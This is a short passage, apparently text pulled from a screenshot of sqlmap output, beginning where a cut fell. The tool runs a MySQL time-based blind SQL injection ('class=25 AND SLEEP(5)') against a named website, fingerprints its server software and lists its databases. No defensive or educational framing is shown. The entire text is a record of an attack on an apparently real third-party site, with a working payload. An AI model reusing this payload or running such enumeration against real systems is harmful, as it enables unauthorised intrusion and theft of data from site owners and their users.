 Sqlmap
ULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class=25 AND SLEEP(5)
---
[12:23:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[12:23:05] [INFO] fetching database names
[12:23:06] [INFO] the SQL query used returns 2 entries
[12:23:06] [INFO] retrieved: information_schema
[12:23:07] [INFO] retrieved: kaixi
available databases [2]:
[*] information_schema
[*] kaixi
[12:23:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.caciquemill.net'
[*] shutting down at 12:23:07
C:\Python27\sqlmap>_